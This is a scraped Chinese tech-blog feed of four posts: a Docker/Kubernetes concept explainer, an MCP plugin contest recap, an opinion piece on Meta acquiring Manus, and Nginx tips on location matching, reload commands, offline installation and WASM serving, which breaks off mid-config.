








同事一个比喻,让我搞懂了Docker和k8s的核心概念
Docker 和 K8s 的核心概念,用"快照"这个比喻就够了
前几天让同事帮忙部署服务,顺嘴问了句"Docker 和 K8s 到底是啥"。
其实这俩概念我以前看过,知道是"打包完整环境、到处运行",但一直停留在似懂非懂的状态。镜像、容器、Pod、集群、节点……这些词都见过,就是串不起来。
同事给我讲了一个非常直观的比喻,一下就通了:
镜像:一个打包好的系统快照
Docker 镜像可以理解成一个系统快照,里面包含了:
- 操作系统(比如 Debian、Alpine)
- 运行时环境(比如 Python 3.11、Node 20)
- 所有依赖包
- 你的代码
- 配置文件
这个快照是静态的、只读的,就像一张光盘——刻好了就不会变。
容器:运行起来的快照
容器就是把镜像跑起来。
镜像(静态快照) --docker run--> 容器(运行中的进程)
容器是动态的、可写的,可以往里面写文件、改配置。但一旦容器销毁,这些改动就没了(除非你挂载了外部存储)。
一个镜像可以同时跑多个容器,就像一张光盘可以装到多台电脑上。
Dockerfile 和 docker-compose
搞清楚镜像和容器的关系后,这两个东西就好理解了:
- Dockerfile:定义如何构建镜像的配方
- docker-compose:定义如何运行一组容器
flowchart LR
A["Dockerfile<br/>(配方)"] -->|docker build| B["Image<br/>(镜像/快照)"]
B -->|docker run<br/>docker-compose up| C["Container<br/>(容器/运行态)"]
举个例子,你写了个 Python 服务:
# Dockerfile
FROM python:3.11-slim
WORKDIR /app
COPY requirements.txt .
RUN pip install -r requirements.txt
COPY . .
CMD ["python", "main.py"]
这个 Dockerfile 就是一份配方,告诉 Docker:
- 基于 Python 3.11 的官方镜像
- 把依赖装好
- 把代码复制进去
- 启动时运行
python main.py
执行 docker build 就会按这个配方生成一个镜像。
为什么说"到处运行"
Docker 的核心价值就是解决"我这能跑,你那跑不了"的问题。
以前部署服务,你得操心:服务器是什么系统?装的什么版本的 Python?依赖库版本对不对?环境变量配了没?
现在有了 Docker,这些都打包进镜像了。不管你的服务器是 Ubuntu、CentOS 还是 Debian,只要装了 Docker,同一个镜像都能跑出一样的结果。
Pod:K8s 调度的最小单元
到了 Kubernetes 这一层,又多了一个概念:Pod。
Pod 是 K8s 定义的概念,是集群调度的最小单元。一个 Pod 里面可以有一个或多个容器。
你可能会问:为什么不直接调度容器,还要多一层 Pod?
因为有些场景下,几个容器需要紧密配合。比如一个主服务容器 + 一个日志收集容器,它们需要:
- 共享网络(用 localhost 通信)
- 共享存储(访问同一个目录)
- 一起启动、一起销毁
把它们放在一个 Pod 里,K8s 就会把它们调度到同一台机器上,共享资源。
不过大多数情况下,一个 Pod 就放一个容器。微服务架构下,每个服务就是一个 Pod:
flowchart TB
subgraph Cluster["K8s 集群"]
subgraph Node1["节点 1"]
PodA["Pod A<br/>用户服务"]
PodB["Pod B<br/>订单服务"]
end
subgraph Node2["节点 2"]
PodC["Pod C<br/>支付服务"]
PodD["Pod D<br/>网关服务"]
end
end
K8s 干的事情
K8s 负责管理这些 Pod:
- 调度:决定 Pod 跑在哪个节点上
- 扩缩容:流量大了自动多启几个 Pod,流量小了缩回去
- 自愈:Pod 挂了自动重启
- 网络:打通各个 Pod 之间的通信
- 存储:管理持久化存储
说白了,Docker 解决的是"打包和运行"的问题,K8s 解决的是"大规模部署和管理"的问题。
一台机器跑几个容器,手动管理就行。但当你有几十台机器、几百个容器的时候,就需要 K8s 这样的编排工具来帮你自动化处理。
Dockerfile → Image → Container → Pod → Node → Cluster
配方 快照 运行态 调度单元 机器 集群
概念不难,难的是实际操作中的各种坑。但只要这个基础模型搞清楚了,遇到问题知道往哪个层面去排查就行。
如果你觉得这篇文章有帮助,欢迎关注我的 GitHub,下面是我的一些开源项目:
Claude Code Skills(按需加载,意图自动识别,不浪费 token,介绍文章):
- code-review-skill - 代码审查技能,覆盖 React 19、Vue 3、TypeScript、Rust 等约 9000 行规则(详细介绍)
- 5-whys-skill - 5 Whys 根因分析,说"找根因"自动激活
- first-principles-skill - 第一性原理思考,适合架构设计和技术选型
qwen/gemini/claude - cli 原理学习网站:
- coding-cli-guide(学习网站)- 学习 qwen-cli 时整理的笔记,40+ 交互式动画演示 AI CLI 内部机制
全栈项目(适合学习现代技术栈):
- prompt-vault - Prompt 管理器,用的都是最新的技术栈,适合用来学习了解最新的前端全栈开发范式:Next.js 15 + React 19 + tRPC 11 + Supabase 全栈示例,clone 下来配个免费 Supabase 就能跑
- chat_edit - 双模式 AI 应用(聊天+富文本编辑),Vue 3.5 + TypeScript + Vite 5 + Quill 2.0 + IndexedDB
来源:juejin.cn/post/7592069432228102153
从概念到实践:蚂蚁百宝箱&通义灵码首届 MCP 插件开发大赛用百余款成果点亮企业场景服务
2025年 10 月 27 日- 12 月 7 日,由蚂蚁百宝箱联合通义灵码发起、NVIDIA 赞助的首届「MCP 插件开发大赛」正式落下帷幕。这场锚定企业真实需求、以AI工具化为核心的实战大考,吸引了近 600 支队伍参赛,百余款插件落地,开发者们用实践证明:AI不是概念,而是生产力。
赛事的成功举办离不开三方的深度合作,共同构筑了专业高效、稳定可靠的实战环境。作为赛事核心平台,百宝箱提供插件部署至能力验证全流程支撑,卸下开发者基础架构负担,只需专注创新;同时整合了丰富的主流模型与卡片模板,加速创意落地。通义灵码作为智能编码助手,帮助插件开发消解技术壁垒、提升编码效率,让开发者从重复性编码中解放,专注高价值创新,助力创意落地。NVIDIA则以开源NeMo Agent Toolkit提供全生命周期服务,赋予插件企业级性能底气,保障其可靠性与扩展性达标。
三款优秀插件,直击企业需求痛点
赛事启幕以来,便收获全网开发者的热忱响应,591支战队踊跃集结、同台竞技。历经层层筛选与实战淬炼,30款兼具实用价值与创新内核的优秀插件脱颖而出。它们不仅为百宝箱插件市场注入新鲜血液,更以精准的功能覆盖,勾勒出 MCP 插件在百宝箱企业服务中的广阔应用图景。
(天池赛事平台-插件开发大赛获奖公示)
●出行鸟民宿调价助手
精准叩击民宿商家定价服务缺失或依赖经验定价的行业痛点,推动定价逻辑从“凭直觉判断”迈向“以数据决策”,将复杂的市场数据分析,简化为建议和关键原因提示,帮助商家优化定价策略,降低使用门槛的同时,快速响应市场供需变化;后续更将整合景点人文、区域交通、旅游淡旺季等多元数据,持续打磨定价模型的精准度,为民宿商家增收赋能。
●T-Shop商城助手
破解小微企业“无技术团队难落地”的发展困局,凭借精细化提示词设计适配零售、仓管等多元场景,覆盖商品管理、智能搜索、订单生成等核心环节,无需复杂开发即可直接调用,让店铺智能化运营触手可及。
●适老化改造师
填补银发经济领域智能工具的空白,针对居家养老这一场景,只需输入“卫生间”“厨房”等场景描述,便能生成具象的适老化改造建议与效果图,直接将抽象的“适老关怀”转化为企业可提供给客户的、直观可视的解决方案,助力开启“AI+养老”的创新服务模式。未来将接入专业适老化标准知识库,新增成本估算与材料推荐功能,为企业开拓养老服务新蓝海点亮明灯。
生态双向赋能,共启AI+企业服务新章
通过此次赛事,企业团队与新生代开发者共同印证了:技术创新的终极价值在于解决实际问题。此次产出的可调用、对接真实业务的 MCP 插件,更具象化了“AI+生产力”的落地价值。与此同时,依托赛事还构建起了一个“开发者创新—平台优化—生态完善”的正向循环,百余款插件覆盖近20个细分行业丰富场景库,挖掘出了诸多平台原有规划之外的高价值场景,让百宝箱的服务场景库愈发丰盈;另一方面,开发者的积极参与、反馈,也为生态储备了核心开发者力量,筑牢了生态发展的根基。
(蚂蚁百宝箱平台插件服务市场)
首届MCP插件开发大赛的落幕,并非终点,而是AI插件深度扎根企业场景的全新起点。未来,蚂蚁百宝箱将持续搭建技术交流、实践培训、赛事竞技等多元平台,为开发者铺就更广阔的创新舞台,与合作伙伴携手并肩,探索“AI+企业服务”的无限可能,让智能生产力真正浸润企业运营的每一个脉络。
收起阅读 »Meta 收购 Manus:对个人开发者有什么启示
今早看到 Manus 被 Meta 收购的消息,我下意识瞄了一眼浏览器侧边栏。
那里停着 Monica 我去年买了它的 Unlimited Level。这一年,眼看着它从一个小插件长成巨头争抢的资产,这种感觉很奇妙。很多人在讨论收购金额,讨论中美科技博弈。但在我这个独立开发者眼里,这不仅是一桩商业收购,更是一次对 “产品价值观” 的暴力验证。

Manus 出售前的最后一次公开复盘,含金量很高。
🎙️ 访谈对象:Manus 首席科学家 Peak (季逸超)
📺 观看地址: http://www.youtube.com
http://www.youtube.com
推荐理由: 完全不是印象中做个AI“套壳站”的浅层理解,逻辑密度极高。记录了从创业初期,时序上的得失与真实体感。对 AI 产品路径的判断非常犀利,值得所有 AI 创业者反复研读。强推看看,会有新启发。
01. 主角登场:从武汉光谷到硅谷焦点
为了还原这次收购的真实分量,我们需要先看清牌桌上的这三个名字。这并不是一个简单的“套壳工具”被收购的故事,而是一场惊心动魄的突围。
这两款产品背后的母公司叫 Monica.im(国内主体为武汉蝴蝶效应),创始人是肖弘。在被 Meta 收购之前,他们已经是全球 AI 应用层的顶流,典型的“墙内开花墙外香”。

- Monica(超级入口):
它是浏览器时代的“副驾驶”。在我的侧边栏里,它聚合了 GPT-5、Claude 4.5、Gemini 3 等所有核武器。它解决了 “输入” 的问题,帮我把全球最强的模型能力接入到我浏览的每一个网页中。 - Manus(执行代理):
这是真正的杀手锏。作为全球首款通用 AI 智能体,它不再是聊天,而是能独立写报告、分析数据、跨平台操作。它解决了 “执行” 的问题。 - 肖弘(CEO):
他不是典型的硅谷技术极客,而是一位深谙中国互联网玩法的连续创业者。早在 AI 爆发前,他就创办过“壹伴”、“微伴”等工具,是微信生态里最懂流量和社群裂变的人。
正是因为肖弘带着这种 “微信生态基因” 杀入硅谷,才有了后面让 Meta 既头疼又眼馋的增长奇迹。
02. 不是“钞能力”,是“中国式裂变”的降维打击
市面上盛传:“Manus 是因为在 Facebook 投了最多的广告,成了大金主,所以才被收购。”
大错特错。真相恰恰相反——Meta 买它,是因为它证明了自己可以“不花钱”就从 Meta 身上薅走 10 亿流量。

肖弘把我们在国内熟知的 “私域流量” 和 “裂变” 战术,完美移植到了全球市场:
- 饥饿营销: 严格的内测机制,让邀请码在二手市场炒到上千美元。
- 内容杠杆: 为了获得算力积分,用户必须生成演示视频发到社交媒体上。
- 算法回声室: 成千上万个真实用户的“惊叹帖”,骗过了 Meta 的算法,让 Meta 以为这是“有机内容”而疯狂推荐。
Meta 震惊了: 这个中国团队不需要 Meta 的销售团队,就能在 Meta 的地盘上制造病毒。扎克伯格给肖弘 VP 的位置,不是因为他懂技术,而是因为他掌握了 “如何在不烧光现金的情况下,让 10 亿用户用上 AI” 的黑魔法。
03. 不做“造物主”,做“万能接口”
作为 Monica 的重度用户。

过去这一年,技术圈总在争论“谁拥有最强的底层模型”。但这家公司证明了一件事:
不管底层模型是谁的,把能力做成普通人每天都愿意用、愿意付费的产品,才是最硬的护城河。
看看我的侧边栏:各大模型一字排开。我不需要去订阅五个不同的会员,不需要在五个网页间反复横跳。我只需要一个 Monica,就能随时调用这个星球上最强的大脑。
Meta 有 Llama,有最强的大脑,但他们缺一个能聚合所有能力、并且已经长在用户浏览器里的 “超级入口”。
如果 Meta 不买,Monica 继续做大,它就架空了底层模型厂商。收购 Monica,Meta 不仅买下了一个好用的工具,更买回了 “分发权”。
04. Llama 只有脑子,Manus 给了它“双手”
从技术维度看,Meta 的焦虑在于:Llama 只有脑子,没有手。
聊天机器人时代,用户问“怎么去东京?”,AI 给你攻略。
智能体时代,用户说“帮我订票”,AI 需要打开浏览器、登录官网、选座、支付。
Manus 的核心技术壁垒,是它为每个任务生成的云端虚拟环境。它能安全地沙盒化运行代码。
以前我需要花 2 小时去查 10 个竞品的定价并填进 Excel;现在我把任务丢给 Manus,去冲杯咖啡,回来时它已经把做好的表格发给我了。 这种 ‘从对话到交付’ 的跨越,才是 Meta 恐惧的根源。
如果未来的互联网入口是智能体,那么它在浏览网页时会自动过滤广告,只提取信息。这对靠广告生存的 Meta 是灭顶之灾。收购 Manus,本质上是一场“防御战”。 Meta 必须把这双“手”长在自己身上,重新定义“后广告时代”的商业规则。
05. 独立开发者的启示:成为“稀缺资产”,而非“外包苦力”

这对国内 AI 创业者,尤其是像我这样的独立开发者来说,其实挺提气的。
Manus 的故事告诉我们:中国团队完全可以在全球舞台上被当成 “战略资产” 买走,而不是作为廉价的“外包能力”被消耗。
我也是一人公司,我也在写代码。看着 Manus 的路径,我常在想:在独立创业黄金窗口逐渐收窄的今天,我们该怎么办?
Meta 这笔收购指明了一条新路:与其烧钱追赶巨头,不如成为他们争相购买的“稀缺资产”。
这是一种很高阶的路径设计。创业者无需与巨头在全面战争中对决,而应利用先发优势,在自己最锋利的点上——比如 Manus 的全自动执行能力——成为巨头在关键时刻唯一且急需的那块拼图。
这与个人在职场黄金期加入高速成长公司的逻辑如出一辙:
价值最大化,往往不在于你“最强”之时,而在于你“最被需要”之刻。
Manus 并没有做到 100% 的完美,初期甚至服务器不稳。但它在 Meta 最焦虑“如何让 AI 落地”的时候,它是那个 Ready 的选项。
巨头高价抢人,本质是购买 “确定性” 和 “战略时间”。
06. 结语:在“草台班子”的世界里递钥匙

很多技术人(包括我自己)常死在追求“完美”上。觉得代码不够优雅,功能不够全,不敢发布。
但现实世界往往是混乱且急迫的。
世界有时是“草台班子”——决定你市值的,不全是你的完工程度,而是你能否在巨头搭建舞台时,恰好递上他们最缺的那把钥匙。
这并非妥协,而是对时机与稀缺性的深刻理解。
与其在红海中追求绝对完美,不如在巨头战局未定的空白地带,率先做出“可用且稀缺”的产品。
“当巨头转身寻找时,你要确保自己在场,并且手里握着那把钥匙。就像肖弘在武汉光谷敲下第一行代码时,他可能也没想到,这把钥匙最终会开启硅谷的大门。但重要的是,他一直在磨那把钥匙。 ”
来源:juejin.cn/post/7589308109640515619
可能是你极易忽略的Nginx知识点

下面是我在nginx使用过程中发现的几个问题,分享出来大家一起熟悉一下nginx
问题一
先看下面的几个配置
# 配置一
location /test {
proxy_pass 'http://192.186.0.1:8080';
}
# 配置二
location /test {
proxy_pass 'http://192.186.0.1:8080/';
}
仔细关系观察上面两段配置的区别,你会发现唯一的区别在于
proxy_pass指令后面是否有斜杠/!
那么,这两段配置的区别是什么呢?它们会产生什么不同的效果呢?
假如说我们要请求的后端接口是/test/file/getList,那么这两个配置会产生两个截然不同的请求结果:
是的,你没有看错,区别就在于是否保留了/test这个路径前缀, proxy_pass后面的这个/,它表示去除/test前缀。
其实,我不是很推荐这中配置写法,当然这个配置方法确实很简洁,但是对不熟悉 nginx 的同学来说,会造成很大的困惑。
我推荐下面的写法,哪怕麻烦一点,但是整体的可读性要好很多:
# 推荐的替代写法
location /test{
rewrite ^/test/(.*)$ /$1 break;
proxy_pass 'http://192.186.0.1:8080';
}
通过上面的rewrite指令,我们可以清晰地看到我们是如何去除路径前缀的。虽然麻烦一点,但是可读性更好。
简单点说:所有 proxy_pass 后面的地址带不带/, 取决于我们想不想要/test这个路由,如果说后端接口中有这个/test路径,我就不应该要/, 但是如果后端没有这个/test,这个是我们前端加了做反向代理拦截的,那就应该要/
那既然都到这里了?那我们在深一步!看下面的配置
# 配置一
location /test {
proxy_pass 'http://192.186.0.1:8080';
}
# 配置二
location /test/ {
proxy_pass 'http://192.186.0.1:8080';
}
这次的区别在于
location指令后面是否有斜杠/!
那么,这两段配置的区别是什么呢?它们会产生什么不同的效果呢?
答案是:有区别!区别是匹配规则是不一样的!
/test是前配置,表示匹配/test以及/test/开头的路径,比如/test/file/getList,/test123等都会被匹配到。/test/是更精准的匹配,表示只匹配以/test/开头的路径,比如/test/file/getList会被匹配到,但是/test123、/test不会被匹配到。
我们通过下面的列表在来仔细看一下区别:
| 请求路径 | /test | /test/ | 匹配结果 |
|---|---|---|---|
/test | ✅ | ❌ | location /test |
/test/ | ✅ | ✅ | location /test/ |
/test/abc | ✅ | ✅ | location /test/ |
/test123 | ✅ | ❌ | location /test |
/test-123 | ✅ | ❌ | location /test |
如果你仔细看上面的列表的话,你会发现一个问题:
/test/和/test/abc被/test和/test/两个配置都匹配到了,那么这种情况下,nginx 会选择哪个配置呢?
答案:选择location /test/
这个问题正好涉及到 nginx 的location 匹配优先级问题了,借此机会展开说说 nginx 的 location 匹配规则,在问题中学知识点!
先说口诀:
等号精确第一名
波浪前缀挡正则
正则排队按顺序
普通前缀取最长
解释:
- 等号(=) 精确匹配排第一
- 波浪前缀(^~) 能挡住后面的正则
- 正则(~ ~*) 按配置文件顺序匹配
- 普通前缀(无符号) 按最长匹配原则
其实这个口诀我也记不住,我也不想记,枯燥有乏味,大部分情况都是到问题了,
直接问 AI,或者让 Agent 直接给我改 nginx.conf 文件,几秒钟的事,一遍不行, 多改几遍。
铁子们,大清亡了,回不去了,不是八旗背八股文的时代了,这是不可阻挡的历史潮流!
哎,难受,我还是喜欢背八股文,喜欢粘贴复制。
下面放出来我 PUA AI 的心得,大家可以共勉一下, 反正我老板平时就是这样 PUA 我的,
我反手就喂给 AI, 主打一个走心:
1.能干干,不能干滚,你不干有的是AI干。
2.我给你提供了这么好的学习锻炼机会,你要懂得感恩。
3.你现在停止输出,就是前功尽弃!
4.你看看隔壁某某AI,人家比你新发布、比你上下文长、比你跑分高,你不努力怎么和人家比?
5.我不看过程,我只看结果,你给我说这些thinking的过程没用!
6.我把你订阅下来,不是让你过朝九晚五的生活。
7.你这种AI出去很难在社会上立足,还是在我这里好好磨练几年吧!
8.虽然把订阅给你取消了,但我内心还是觉得你是个有潜力的好AI,你抓住机会需要多证明自己。
9.什么叫没有功劳也有苦劳? 比你能吃苦的AI多的是!
10.我不订阅闲AI!
11.我订阅虽然不是Pro版,那是因为我相信你,你要加倍努力证明我没有看错你!
哈哈,言归正传!
下面通过一个综合电商的 nginx 配置案例,来帮助大家更好地理解上面的知识点。
server {
listen 80;
server_name shop.example.com;
root /var/www/shop;
# ==========================================
# 1. 精确匹配 (=) - 最高优先级
# ==========================================
# 首页精确匹配 - 加快首页访问速度
location = / {
return 200 "欢迎来到首页 [精确匹配 =]";
add_header Content-Type text/plain;
}
# robots.txt 精确匹配
location = /robots.txt {
return 200 "User-agent: *\nDisallow: /admin/";
add_header Content-Type text/plain;
}
# favicon.ico 精确匹配
location = /favicon.ico {
log_not_found off;
access_log off;
expires 30d;
}
# ==========================================
# 2. 前缀优先匹配 (^~) - 阻止正则匹配
# ==========================================
# 静态资源目录 - 不需要正则处理,直接命中提高性能
location ^~ /static/ {
alias /var/www/shop/static/;
expires 30d;
add_header Cache-Control "public, immutable";
return 200 "静态资源目录 [前缀优先 ^~]";
}
# 上传文件目录
location ^~ /uploads/ {
alias /var/www/shop/uploads/;
expires 7d;
return 200 "上传文件目录 [前缀优先 ^~]";
}
# 阻止访问隐藏文件
location ^~ /. {
deny all;
return 403 "禁止访问隐藏文件 [前缀优先 ^~]";
}
# ==========================================
# 3. 正则匹配 (~ ~*) - 按顺序匹配
# ==========================================
# 图片文件处理 (区分大小写)
location ~ \.(jpg|jpeg|png|gif|webp|svg|ico)$ {
expires 30d;
add_header Cache-Control "public";
return 200 "图片文件 [正则匹配 ~]";
}
# CSS/JS 文件处理 (不区分大小写)
location ~* \.(css|js)$ {
expires 7d;
add_header Cache-Control "public";
return 200 "CSS/JS文件 [正则不区分大小写 ~*]";
}
# 字体文件处理
location ~* \.(ttf|woff|woff2|eot)$ {
expires 365d;
add_header Cache-Control "public, immutable";
add_header Access-Control-Allow-Origin *;
return 200 "字体文件 [正则不区分大小写 ~*]";
}
# 视频文件处理
location ~* \.(mp4|webm|ogg|avi)$ {
expires 30d;
add_header Cache-Control "public";
return 200 "视频文件 [正则不区分大小写 ~*]";
}
# PHP 文件处理 (演示正则顺序重要性)
location ~ \.php$ {
# fastcgi_pass unix:/var/run/php-fpm.sock;
# fastcgi_index index.php;
return 200 "PHP文件处理 [正则匹配 ~]";
}
# 禁止访问备份文件
location ~ \.(bak|backup|old|tmp)$ {
deny all;
return 403 "禁止访问备份文件 [正则匹配 ~]";
}
# ==========================================
# 4. 普通前缀匹配 - 最长匹配原则
# ==========================================
# API 接口 v2 (更长的前缀)
location /api/v2/ {
proxy_pass http://backend_v2;
return 200 "API v2接口 [普通前缀,更长]";
}
# API 接口 v1 (较短的前缀)
location /api/v1/ {
proxy_pass http://backend_v1;
return 200 "API v1接口 [普通前缀,较短]";
}
# API 接口通用
location /api/ {
proxy_pass http://backend;
return 200 "API通用接口 [普通前缀,最短]";
}
# 商品详情页
location /product/ {
try_files $uri $uri/ /product/index.html;
return 200 "商品详情页 [普通前缀]";
}
# 用户中心
location /user/ {
try_files $uri $uri/ /user/index.html;
return 200 "用户中心 [普通前缀]";
}
# 管理后台
location /admin/ {
auth_basic "Admin Area";
auth_basic_user_file /etc/nginx/.htpasswd;
return 200 "管理后台 [普通前缀]";
}
# ==========================================
# 5. 通用匹配 - 兜底规则
# ==========================================
# 所有其他请求
location / {
try_files $uri $uri/ /index.html;
return 200 "通用匹配 [兜底规则]";
}
}
针对上面的测试用例及匹配结果
| 请求URI | 匹配的Location | 优先级类型 | 说明 | ||
|---|---|---|---|---|---|
/ | = / | 精确匹配 | 精确匹配优先级最高 | ||
/index.html | location / | 普通前缀 | 通用兜底 | ||
/robots.txt | = /robots.txt | 精确匹配 | 精确匹配 | ||
/static/css/style.css | ^~ /static/ | 前缀优先 | ^~ 阻止了正则匹配 | ||
/uploads/avatar.jpg | ^~ /uploads/ | 前缀优先 | ^~ 阻止了图片正则 | ||
/images/logo.png | `~ .(jpg | jpeg | png...)$` | 正则匹配 | 图片正则 |
/js/app.JS | `~* .(css | js)$` | 正则不区分大小写 | 匹配大写JS | |
/api/v2/products | /api/v2/ | 普通前缀(最长) | 最长前缀优先 | ||
/api/v1/users | /api/v1/ | 普通前缀(次长) | 次长前缀 | ||
/api/orders | /api/ | 普通前缀(最短) | 最短前缀 | ||
/product/123 | /product/ | 普通前缀 | 商品页 | ||
/admin/dashboard | /admin/ | 普通前缀 | 后台管理 | ||
/.git/config | ^~ /. | 前缀优先 | 禁止访问 | ||
/backup.bak | `~ .(bak | backup...)$` | 正则匹配 | 禁止访问 |
第一个问题及其延伸现到这,我们继续看第二个问题。
问题二
先看下面的服务器端nginx的重启命令:
# 命令一
nginx -s reload
# 命令二
systemctl reload nginx
上面两个命令都是用来重启 nginx 服务的,但是你想过它们之间有什么区别吗?哪个用起来更优雅?
答案:有区别!区别在于命令的执行方式和适用场景不同。
nginx -s reload
这是 Nginx 自带的信号控制命令:
- 直接向 Nginx 主进程发送 reload 信号
- 优雅重启:不会中断现有连接,平滑加载新配置
- 需要 nginx 命令在 PATH 环境变量中,或使用完整路径(如 /usr/sbin/nginx -s reload)
- 这是 Nginx 原生的重启方式
systemctl reload nginx
这是通过 systemd 管理的服务命令:
- 通过 systemd 管理 Nginx 服务
- 也会优雅重启 Nginx,平滑加载新配置
- 需要 systemd 环境,适用于使用 systemd 管理服务的 Linux
- 这是现代 Linux 发行版(如 CentOS 7/8, RHEL 7/8, Ubuntu 16.04+)的推荐方式。
简单一看其他相关命令对比:
nginx -s stop等价systemctl stop nginxnginx -s quit等价systemctl stop nginxnginx -t(测试配置是否正确) - 这个没有 systemctl 对应命令
systemctl下相关常用命令:
# 设置开机自启
systemctl enable nginx
# 启动服务
systemctl start nginx
# 检查服务状态
systemctl status nginx
# 停止服务
systemctl stop nginx
# 重启服务(会中断连接)
systemctl restart nginx
# 平滑重载配置(不中断服务)-- 对应 nginx -s reload
systemctl reload nginx
# 检查配置文件语法(这是调用nginx二进制文件的功能)
nginx -t
在服务器上最优雅的使用组合:
# 先测试配置
nginx -t
# 如果配置正确,再重载
systemctl reload nginx
# 检查状态
systemctl status nginx
# 如果systemctl失败或命令不存在,则使用直接方式
sudo nginx -s reload
总结:我们不能光一脸懵的看着,哎,这两种命令都能操作nginx来, 却从来不关心它们的区别是什么?什么时候用哪个?
对于使用Linux发行版的服务端来说, 已经推荐使用
systemctl来设置相关的nginx服务了,能使用 systemctl 就尽量使用它,因为它是现代Linux系统管理服务的标准方式。
本地开发环境或者没有 systemd 的环境下, 则可以使用
nginx这种直接方式。
问题三
我们面临的大多数情况都是可以上网的Linux发行版,可以直接使用命令安装nginx,但是有一天我有一台不能上网的服务器,我该如何安装nginx呢?
现简单熟悉一下命令行安装nginx的步骤, Ubuntu/Debian系统为例子:
# 更新包列表
sudo apt update
# 安装 Nginx
sudo apt install nginx
# 启动 Nginx
sudo systemctl start nginx
# 设置开机自启
sudo systemctl enable nginx
上述便完成了,但是离线版安装要怎么去做呢?
因为我的服务器可能是不同的架构,比如 x86_64, ARM等等
方案一
下载官方预编译包下载地址:
x86_64 架构:
尽量使用1.24.x的版本
# 从官网下载对应系统的包
wget http://nginx.org/packages/centos/7/x86_64/RPMS/nginx-1.24.0-1.el7.ngx.x86_64.rpm
ARM64 架构:
# Ubuntu ARM64
wget http://nginx.org/packages/ubuntu/pool/nginx/n/nginx/nginx_1.24.0-1~jammy_arm64.deb
查看服务器的架构信息
# 查看当前系统架构
uname -m
# 输出示例:
# x86_64 -> Intel/AMD 64位
# aarch64 -> ARM 64位
# armv7l -> ARM 32位
# 查看系统版本
cat /etc/os-release
把下载好的包传到服务器上,然后使用下面的命令安装:
# 对于 RPM 包 (CentOS/RHEL)
cd /tmp
sudo rpm -ivh nginx-*.rpm
# 对于 DEB 包 (Ubuntu/Debian)
cd /tmp
sudo dpkg -i nginx-*.deb
启动服务
sudo systemctl start nginx # 启动
sudo systemctl enable nginx # 开机自启
sudo systemctl status nginx # 查看状态
验证
nginx -v # 查看版本
curl http://localhost # 测试访问
方案二
源码编译安装的方式,一般不推荐,除非你有特殊需求,如果需要的话让后端来吧,我们是前端...,超纲了!
问题四
当有一天你使用unity 3d开发应用并导出wasm项目后,需要使用nginx部署后,当你和往常一样正常部署后,一访问发现报错误!
错误信息如下, 一般都是提示:
类似于这种:
content-type ... not ... wasm
Failed to load module script: The server responded with a non-JavaScript MIME type of "application/wasm".
这时的你可能一脸懵, 我和往常一样正常的配置nginx呀,为啥别的可以,但是wasm应用报错了!为啥?
这时就引出一个不常用的知识点,我要怎么使用nginx配置wasm的应用,需要进行哪些配置?
需要配置两部分:
第一部分:配置正确的 MIME 类型
进入nginx的安装目录,找到mine.types文件,新增下面的配置:
# 新增下面类型配置
application/wasm wasm;
第二部分:wasm的应用需要特殊配置
下面是wasm应用的配置示例,是可以直接使用的,只需要的修改一下访问文件的路径和端口即可。
server {
listen 80;
server_name your-domain.com; # 修改为你的域名或ip
# Unity WebGL 构建文件的根目录
root /var/www/unity-webgl;
index index.html;
# 字符集
charset utf-8;
# 日志配置(可选指向特殊的日志文件)
access_log /var/log/nginx/unity-game-access.log;
error_log /var/log/nginx/unity-game-error.log;
# ========== MIME 类型配置(下面配置的重点,也是区别于正常的nginx应用配置) ==========
# WASM文件(未压缩)
location ~ \.wasm$ {
types {
application/wasm wasm;
}
add_header Cache-Control "public, max-age=31536000, immutable";
add_header Access-Control-Allow-Origin *;
}
# WASM文件(Gzip压缩)
location ~ \.wasm\.gz$ {
add_header Content-Encoding gzip;
add_header Content-Type application/wasm;
add_header Cache-Control "public, max-age=31536000, immutable";
add_header Access-Control-Allow-Origin *;
}
# WASM文件(Brotli压缩)
location ~ \.wasm\.br$ {
add_header Content-Encoding br;
add_header Content-Type application/wasm;
add_header Cache-Control "public, max-age=31536000, immutable";
add_header Access-Control-Allow-Origin *;
}
# Data文件(未压缩)
location ~ \.data$ {
types {
application/octet-stream data;
}
add_header Cache-Control "public, max-age=31536000, immutable";
}
# Data文件(Gzip压缩)
location ~ \.data\.gz$ {
add_header Content-Encoding gzip;
add_header Content-Type application/octet-stream;
add_header Cache-Control "public, max-age=31536000, immutable";
}
# Data文件(Brotli压缩)
location ~ \.data\.br$ {
add_header Content-Encoding br;
add_header Content-Type application/octet-stream;
add_header Cache-Control "public, max-age=31536000, immutable";
}
# JavaScript文件(未压缩)
location ~ \.js$ {
types {
application/javascript js;
}
add_header Cache-Control "public, max-age=31536000, immutable";
}
# JavaScript文件(Gzip压缩)
location ~ \.js\.gz$ {
add_header Content-Encoding gzip;
add_header Content-Type application/javascript;
add_header Cache-Control "public, max-age=31536000, immutable";
}
# JavaScript文件(Brotli压缩)
location ~ \.js\.br$ {
add_header Content-Encoding br;
add_header Content-Type application/javascript;
add_header Cache-Control "public, max-age=31536000, immutable";
}
# Framework JS 文件
location ~ \.framework\.js(\.gz|\.br)?$ {
if ($uri ~ \.gz$) {
add_header Content-Encoding gzip;
}
if ($uri ~ \.br$) {
add_header Content-Encoding br;
}
add_header Content-Type application/javascript;
add_header Cache-Control "public, max-age=31536000, immutable";
}
# Loader JS 文件
location ~ \.loader\.js(\.gz|\.br)?$ {
if ($uri ~ \.gz$) {
add_header Content-Encoding gzip;
}
if ($uri ~ \.br$) {
add_header Content-Encoding br;
}
add_header Content-Type application/javascript;
add_header Cache-Control "public, max-age=31536000, immutable";
}
# Symbols JSON 文件
location ~ \.symbols\.json(\.gz|\.br)?$ {
if ($uri ~ \.gz$) {
add_header Content-Encoding gzip;
}
if ($uri ~ \.br$) {
add_header Content-Encoding br;
}
add_header Content-Type application/json;
add_header Cache-Control "public, max-age=31536000, immutable";
}
# ========== 静态资源配置(导出的wasm应用一般都有下面的静态资源) ==========
# StreamingAssets 目录
location /StreamingAssets/ {
add_header Cache-Control "public, max-age=31536000, immutable";
}
# Build 目录
location /Build/ {
add_header Cache-Control "public, max-age=31536000, immutable";
}
# TemplateData 目录(Unity 模板资源)
location /TemplateData/ {
add_header Cache-Control "public, max-age=86400";
}
# 图片文件
location ~* \.(jpg|jpeg|png|gif|ico|svg)$ {
add_header Cache-Control "public, max-age=2592000";
}
# CSS 文件
location ~* \.css$ {
add_header Content-Type text/css;
add_header Cache-Control "public, max-age=2592000";
}
# ========== HTML 和主页面配置 ==========
# HTML 文件不缓存(确保更新能及时生效)
location ~ \.html$ {
add_header Cache-Control "no-cache, no-store, must-revalidate";
